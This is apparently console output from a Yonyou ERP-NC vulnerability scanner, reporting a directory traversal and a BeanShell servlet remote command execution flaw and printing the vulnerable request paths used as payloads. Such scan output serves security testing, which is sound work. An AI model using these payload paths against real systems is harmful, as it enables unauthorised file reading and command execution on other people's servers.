 C:\Users\ \Desktop>python.exe E:/yonyou_exp_plus/yonyou_exp.py -u http:/
==================================================
YonyouNC
Author:Qianlingshan ver:1.0 time:2022-01-21
==================================================
[#]check:用友ERP-NC 目录遍历漏洞
[#]存在用友ERP-NC 目录遍历漏洞
[#]Payload: http:/ /NCFindWeb?service=IPreAlertConfigService&filename=
--------------------------------------------------
[#]check:用友 NC bsh.servlet.BshServlet 远程命令执行漏洞
[#]存在用友 NC bsh.servlet.BshServlet 远程命令执行漏洞
[#]Payload: http:/ /servlet/~ic/bsh.servlet.BshServlet
--------------------------------------------------
[#]扫描已完成，结果保存至result.txt